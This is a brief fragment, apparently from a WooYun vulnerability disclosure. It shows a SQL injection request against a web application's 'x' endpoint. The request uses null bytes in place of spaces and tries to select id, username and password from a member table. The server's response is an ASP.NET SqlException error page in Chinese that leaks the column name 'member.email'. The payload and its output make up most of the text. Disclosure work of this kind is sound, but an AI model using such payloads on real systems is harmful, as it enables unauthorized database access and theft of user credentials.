 x?id=7695&picid=423,%271%27,%271%27,%271%27,%27%27);select%20*%20from%00member%20group%00by%20id,username,password%00--
“/”应用程序中的服务器错误。
选择列表中的列 'member.email' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'member.email' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 选择列表中的列 'member.email' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。]
www.wooyun.org